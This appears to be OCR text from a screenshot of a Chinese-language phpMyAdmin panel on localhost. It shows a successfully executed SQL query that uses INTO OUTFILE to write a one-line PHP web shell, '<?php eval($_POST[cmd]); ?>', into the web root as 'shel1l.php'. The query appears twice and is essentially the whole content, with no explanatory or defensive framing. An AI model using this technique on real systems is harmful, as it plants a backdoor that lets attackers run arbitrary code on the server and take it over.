 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0053 秒 )
SELECT '<?php eval($_POST[cmd]); ?>'
INTO OUTFILE 'E:/WWW/shel1l.php'
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[cmd]); ?>' into outfile 'E:/WWW/shel1l.php';
清除